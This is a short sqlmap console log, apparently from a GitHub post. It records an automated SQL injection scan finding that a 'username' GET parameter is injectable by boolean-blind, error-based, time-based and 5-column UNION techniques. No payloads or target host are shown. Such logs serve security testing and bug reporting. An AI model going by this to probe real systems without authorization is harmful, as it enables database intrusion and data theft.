 [20:26:52] [INFO] GET parameter 'username' seems to be 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)' injectable
[20:26:52] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[20:26:52] [INFO] GET parameter 'username' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause' injectable
[20:26:52] [INFO] testing 'MySQL inline queries'
[20:26:52] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[20:26:52] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT)'
[20:26:52] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[20:26:52] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[20:26:52] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[20:26:52] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[20:26:52] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[20:27:03] [INFO] GET parameter 'username' seems to be 'MySQL >= 5.0.12 AND time-based blind (SELECT)' injectable
[20:27:03] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:27:03] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[20:27:03] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique fo
und
[20:27:04] [INFO] target URL appears to be UNION injectable with 5 columns
[20:27:04] [INFO] GET parameter 'username' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable